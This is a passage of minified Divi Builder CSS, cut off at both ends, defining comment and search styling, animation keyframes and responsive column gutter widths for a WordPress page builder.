input.et_pb_s{color:#fff;border:2px solid #fff}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_bg_layout_dark input.et_pb_s::-webkit-input-placeholder{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_bg_layout_dark input.et_pb_s::-moz-placeholder{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_bg_layout_dark input.et_pb_s:-ms-input-placeholder{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_bg_layout_dark input.et_pb_searchsubmit{background-color:transparent;color:#fff;font-weight:500;border:2px solid #fff}.et_divi_builder #et_builder_outer_content #comment-wrap{padding-top:75px}.et_divi_builder #et_builder_outer_content .et_pb_comments_module #comment-wrap{padding-top:0}.et_divi_builder #et_builder_outer_content .single-project #comment-wrap{padding-top:0}.et_divi_builder #et_builder_outer_content .comment-body{position:relative;padding:0 110px 0 100px;margin-bottom:48px;min-height:87px}.et_divi_builder #et_builder_outer_content .comment_avatar{left:0;position:absolute;top:7px}.et_divi_builder #et_builder_outer_content .comment_avatar img{display:block;height:auto;max-width:100%;width:auto}.et_divi_builder #et_builder_outer_content .comment_postinfo{margin-bottom:8px}.et_divi_builder #et_builder_outer_content span.fn,.et_divi_builder #et_builder_outer_content span.fn a{color:#000;font-weight:700;text-decoration:none;font-size:16px;display:inline-block}.et_divi_builder #et_builder_outer_content span.comment_date{color:#000;font-size:14px;font-weight:300}.et_divi_builder #et_builder_outer_content .comment_area .comment-reply-link{position:absolute;top:7px;right:0;display:block}.et_divi_builder #et_builder_outer_content .comment-reply-link:hover,.et_divi_builder #et_builder_outer_content .form-submit:hover{text-decoration:none}.et_divi_builder #et_builder_outer_content .comment .children{margin-left:100px;padding-left:0!important}.et_divi_builder #et_builder_outer_content #comment-wrap li.comment.depth-5 article{padding-right:0}.et_divi_builder #et_builder_outer_content .et_pb_comments_module.et_pb_no_avatar .comment_avatar{display:none}.et_divi_builder #et_builder_outer_content .et_pb_comments_module.et_pb_no_avatar .comment-body{padding-left:0!important;min-height:0!important}.et_divi_builder #et_builder_outer_content .et_pb_comments_module.et_pb_no_avatar.et_pb_no_reply_button .comment-body{margin-bottom:15px!important}.et_divi_builder #et_builder_outer_content .et_pb_comments_module.et_pb_no_reply_button span.reply-container{display:none}.et_divi_builder #et_builder_outer_content .et_pb_comments_module.et_pb_no_reply_button .comment-body{padding-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_comments_module.et_pb_no_comments_count h1#comments{display:none}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .comment_postinfo a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .comment_postinfo span{color:#fff}.et_divi_builder #et_builder_outer_content .comment #respond{margin:-30px 0 0}.et_divi_builder #et_builder_outer_content #respond{padding-top:17px}.et_divi_builder #et_builder_outer_content #commentform{padding-bottom:50px}.et_divi_builder #et_builder_outer_content #commentform input[type=email],.et_divi_builder #et_builder_outer_content #commentform input[type=text],.et_divi_builder #et_builder_outer_content #commentform input[type=url]{width:47%}.et_divi_builder #et_builder_outer_content #commentform textarea{width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.et_divi_builder #et_builder_outer_content #commentform input[type=email],.et_divi_builder #et_builder_outer_content #commentform input[type=text],.et_divi_builder #et_builder_outer_content #commentform input[type=url],.et_divi_builder #et_builder_outer_content #commentform textarea{padding:12px;color:#999;background-color:#eee;border:none;font-size:18px}.et_divi_builder #et_builder_outer_content .form-submit{text-align:right}.et_divi_builder #et_builder_outer_content .form-submit .et_pb_button{display:inline-block;cursor:pointer}.et_divi_builder #et_builder_outer_content #reply-title small{display:block;font-size:14px;font-weight:400}.et_divi_builder #et_builder_outer_content .et_pb_posts_nav.nav-single:after{clear:both;display:block;content:""}.et_divi_builder #et_builder_outer_content .et_pb_posts_nav a{display:inline-block}.et_divi_builder #et_builder_outer_content .et_pb_posts_nav .nav-next,.et_divi_builder #et_builder_outer_content .et_pb_posts_nav .nav-previous{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_posts_nav .meta-nav,.et_divi_builder #et_builder_outer_content .et_pb_posts_nav .nav-label{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_code_inner{position:relative}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeBottom{0%{opacity:0;-moz-transform:translateY(10%)}100%{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeBottom{0%{opacity:0;-o-transform:translateY(10%)}100%{opacity:1;-o-transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;transform:translateY(10%)}100%{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeLeft{0%{opacity:0;-moz-transform:translateX(-10%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeLeft{0%{opacity:0;-o-transform:translateX(-10%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;transform:translateX(-10%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-100%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeInLeft{0%{opacity:0;-moz-transform:translateX(-100%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeInLeft{0%{opacity:0;-o-transform:translateX(-100%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;transform:translateX(-100%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeRight{0%{opacity:0;-moz-transform:translateX(10%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeRight{0%{opacity:0;-o-transform:translateX(10%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;transform:translateX(10%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeInRight{0%{opacity:0;-moz-transform:translateX(100%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeInRight{0%{opacity:0;-o-transform:translateX(100%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;transform:translateX(100%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(100%)}}@-moz-keyframes fadeOutRight{0%{opacity:1;-moz-transform:translateX(0)}100%{opacity:0;-moz-transform:translateX(100%)}}@-o-keyframes fadeOutRight{0%{opacity:1;-o-transform:translateX(0)}100%{opacity:0;-o-transform:translateX(100%)}}@keyframes fadeOutRight{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(100%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%)}100%{opacity:1;-webkit-transform:translatey(0)}}@-moz-keyframes fadeInTop{0%{opacity:0;-moz-transform:translatey(-60%)}100%{opacity:1;-moz-transform:translatey(0)}}@-o-keyframes fadeInTop{0%{opacity:0;-o-transform:translatey(-60%)}100%{opacity:1;-o-transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}100%{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0)}100%{opacity:0;-webkit-transform:translatey(-60%)}}@-moz-keyframes fadeOutTop{0%{opacity:1;-moz-transform:translatey(0)}100%{opacity:0;-moz-transform:translatey(-60%)}}@-o-keyframes fadeOutTop{0%{opacity:1;-o-transform:translatey(0)}100%{opacity:0;-o-transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}100%{opacity:0;transform:translatey(-60%)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%)}100%{opacity:1;-webkit-transform:translatey(0)}}@-moz-keyframes fadeInBottom{0%{opacity:0;-moz-transform:translatey(60%)}100%{opacity:1;-moz-transform:translatey(0)}}@-o-keyframes fadeInBottom{0%{opacity:0;-o-transform:translatey(60%)}100%{opacity:1;-o-transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}100%{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0)}100%{opacity:0;-webkit-transform:translatey(60%)}}@-moz-keyframes fadeOutBottom{0%{opacity:1;-moz-transform:translatey(0)}100%{opacity:0;-moz-transform:translatey(60%)}}@-o-keyframes fadeOutBottom{0%{opacity:1;-o-transform:translatey(0)}100%{opacity:0;-o-transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}100%{opacity:0;transform:translatey(60%)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-70%)}}@-moz-keyframes fadeOutLeft{0%{opacity:1;-moz-transform:translateX(0)}100%{opacity:0;-moz-transform:translateX(-70%)}}@-o-keyframes fadeOutLeft{0%{opacity:1;-o-transform:translateX(0)}100%{opacity:0;-o-transform:translateX(-70%)}}@keyframes fadeOutLeft{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(-70%)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeTop{0%{opacity:0;-moz-transform:translateY(-10%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeTop{0%{opacity:0;-o-transform:translateY(-10%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;transform:translateY(-10%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeInRight{0%{opacity:0;-moz-transform:translateX(100%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeInRight{0%{opacity:0;-o-transform:translateX(100%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;transform:translateX(100%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scale(1,.5)}100%{opacity:1;-webkit-transform:scale(1,1)}}@-moz-keyframes Grow{0%{opacity:0;-moz-transform:scale(1,.5)}100%{opacity:1;-moz-transform:scale(1,1)}}@-o-keyframes Grow{0%{opacity:0;-o-transform:scale(1,.5)}100%{opacity:1;-o-transform:scale(1,1)}}@keyframes Grow{0%{opacity:0;transform:scale(1,.5)}100%{opacity:1;transform:scale(1,1)}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-o-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes slideWidth{0%{width:0}}@-moz-keyframes slideWidth{0%{width:0}}@-o-keyframes slideWidth{0%{width:0}}@keyframes slideWidth{0%{width:0}}@-webkit-keyframes gridFadeIn{0%{opacity:0;-webkit-transform:translatey(-5%)}100%{opacity:1;-webkit-transform:translatey(0)}}@-moz-keyframes gridFadeIn{0%{opacity:0;-moz-transform:translatey(-5%)}100%{opacity:1;-moz-transform:translatey(0)}}@-o-keyframes gridFadeIn{0%{opacity:0;-o-transform:translatey(-5%)}100%{opacity:1;-o-transform:translatey(0)}}@keyframes gridFadeIn{0%{opacity:0;transform:translatey(-5%)}100%{opacity:1;transform:translatey(0)}}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.et_divi_builder #et_builder_outer_content .et-waypoint{opacity:0}.et_divi_builder #et_builder_outer_content .et_pb_counters{opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_animation_off{opacity:1}.et_divi_builder #et_builder_outer_content .et-animated li span .et_pb_counter_amount{opacity:1;-webkit-animation:slideWidth 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:slideWidth 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:slideWidth 1s 1 cubic-bezier(.77,0,.175,1);animation:slideWidth 1s 1 cubic-bezier(.77,0,.175,1);position:relative}.et_divi_builder #et_builder_outer_content .et_pb_animation_left.et-animated{opacity:1;-webkit-animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1)}.et_divi_builder #et_builder_outer_content .et_pb_animation_right.et-animated{opacity:1;-webkit-animation:fadeRight 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeRight 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeRight 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeRight 1s 1 cubic-bezier(.77,0,.175,1)}.et_divi_builder #et_builder_outer_content .et_pb_animation_top.et-animated{opacity:1;-webkit-animation:fadeTop 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeTop 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeTop 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeTop 1s 1 cubic-bezier(.77,0,.175,1)}.et_divi_builder #et_builder_outer_content .et_pb_animation_bottom.et-animated{opacity:1;-webkit-animation:fadeBottom 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeBottom 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeBottom 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeBottom 1s 1 cubic-bezier(.77,0,.175,1)}.et_divi_builder #et_builder_outer_content .et_pb_animation_fade_in.et-animated{opacity:1;-webkit-animation:fadeIn 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeIn 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeIn 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeIn 1s 1 cubic-bezier(.77,0,.175,1)}@media all and (max-width:768px){.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media all and (min-width:480px){.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment_avatar img{max-width:50%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment-body{padding:0 0 0 50px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment .children{margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment-reply-link{position:relative!important;float:right;bottom:-10px;top:auto!important}}@media all and (min-width:981px) and (max-width:1405px){.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_map{max-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-container .mejs-controls div{position:absolute}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-container.wp-audio-shortcode{height:80px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-audio .mejs-controls{height:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-button.mejs-playpause-button{top:0;left:0;z-index:99}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-time.mejs-currenttime-container.custom{top:30px;left:7px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-button.mejs-volume-button{top:26px;right:60px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid a.mejs-horizontal-volume-slider{top:26px;right:0;display:block!important;position:absolute!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-horizontal-volume-total{position:relative!important;width:100%!important;display:block}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-controls div.mejs-time-rail{width:100%!important;padding-left:30px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid a.mejs-time-total.mejs-time-slider{width:100%!important;position:relative!important;margin-left:0}}@media all and (min-width:981px){.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_module{margin-bottom:3.735%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_module{margin-bottom:4.242%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_module{margin-bottom:5.82%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.666%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row>.et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_3_8{width:46.265%;margin-right:7.47%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row>.et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_3_8 .et_pb_module{margin-bottom:7.47%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_widget{width:20.875%;margin:0 5.5% 5.5% 0}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_left_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_right_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products 